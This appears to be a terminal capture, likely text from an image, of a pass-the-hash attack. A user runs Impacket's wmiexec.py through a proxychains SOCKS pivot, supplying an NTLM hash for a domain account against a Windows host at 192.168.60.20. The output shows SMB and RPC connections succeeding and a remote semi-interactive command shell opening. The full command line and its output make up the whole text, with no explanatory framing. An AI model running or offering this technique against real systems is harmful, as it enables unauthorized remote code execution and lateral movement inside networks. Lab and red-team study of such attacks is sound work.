 haya@haya-virtual-machine:~/WDB$ proxychains wmiexec.py -hashes 000000000000:0fd30f3c77
9fb22f0ad147ad67e80097 GCUD/hanbin@192.168.60.20
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.20:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.20:135-<><>-OK
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.60.20:49155-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>